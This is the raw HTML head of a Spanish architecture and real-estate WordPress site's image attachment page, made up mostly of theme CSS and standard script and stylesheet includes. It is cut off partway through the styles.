

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1048/
body_size: 13967
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://atyser.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://atyser.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://atyser.com';var et_post_id='36409';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Captura de pantalla (1048) | ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed" href="https://atyser.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Feed de los comentarios" href="https://atyser.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA &raquo; Comentario Captura de pantalla (1048) del feed" href="https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1048/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fpropiedades%2Fconjunto-edificaciones-y-fincas%2Fcaptura-de-pantalla-1048%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atyser.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatyser.com%2Fpropiedades%2Fconjunto-edificaciones-y-fincas%2Fcaptura-de-pantalla-1048%2F&#038;format=xml" />
<meta content="DiviEstate Child Theme v.1.5" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpwt-frontend-style-css' href='https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/css/front-end.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://atyser.com/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-select-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js-autocomplete-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-realestate-icons-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-animation-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-swiper-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3-property-print-css' href='https://atyser.com/wp-content/themes/DiviEstate/property-print.css?ver=1.0' type='text/css' media='print' />
<link rel='stylesheet' id='b3-realestate_custom-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/realestate_custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://atyser.com/wp-content/themes/DiviEstate/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://atyser.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='b3_es_ES_assets-css' href='https://atyser.com/wp-content/themes/DiviEstate/assets/css/languages-css/ES.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atyser.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atyser.com/wp-json/wp/v2/media/36409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atyser.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://atyser.com/propiedades/conjunto-edificaciones-y-fincas/captura-de-pantalla-1048/" />
<link rel='shortlink' href='https://atyser.com/?p=36409' />
	
	<style type="text/css">
		.preloader .status {
			width: 70px !important;
			height: 70px !important;
			background-image:url(https://atyser.com/wp-content/themes/DiviEstate/assets/img/preloader/preloader18.gif); /* path to your loading animation */
		}
		.preloader{
			background-color: #fefefe; /* change if the mask should have another color then white */
			opacity: 1;
		}
		
	</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://atyser.com/wp-content/uploads/2018/05/atiser-logo100.png" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ea8a35; }
</style>
	<meta name="google-site-verification" content="v55091UXWI3Ziv_9mu7JIDDPZ40l_9etY50tjpM9t50" /><style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ec6e00!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#ec6e00}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ec6e00}.footer-widget h4{color:#ec6e00}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ec6e00}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ec6e00}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1270px}.et_boxed_layout #page-container,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1430px}a{color:#ec6e00}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ec6e00}#main-header .nav li ul a{color:#ffffff}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#ec6e00}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#ec6e00}.footer-widget li:before{border-color:#ec6e00}#et-footer-nav{background-color:#000000}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav a{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}#footer-bottom{background-color:#000000}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:17px}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{font-size:16px;background:#000000;border-color:#000000}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{}body .et_pb_button:after,.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after{font-size:25,6px}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:#ec6e00!important;border-color:#ec6e00!important}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:15px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_split .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:30px}.et_header_style_centered #top-menu>li>a{padding-bottom:5px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:6px 0 6px 0!important}.et_header_style_centered #main-header .logo_container{height:30px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ec6e00}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#ec6e00!important}}@media 